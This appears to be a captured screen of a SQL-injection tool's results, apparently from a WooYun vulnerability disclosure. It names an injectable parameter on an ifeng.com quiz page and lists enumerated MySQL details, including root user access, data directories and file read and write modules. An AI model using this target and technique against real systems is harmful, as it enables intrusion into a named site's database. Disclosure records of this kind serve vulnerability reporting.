 URL http://quiz.astro.ifeng.com/ma/index.php?ac=c&param=2 GET
Type Integer DB Mysql Keyword 是不是觉得自己的身体里还有另一个人的存在?你是否就是大家所说的双重人格?你的内心是小恶魔和小天使在
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.42-log
DATABASE quiz
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /data/mysql/
DATA DIR /data/mysql/var/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked
Informations Datas FileReader MysqlFileWriter
Field count is : 16
String field postion at : 1
www.wooyun.org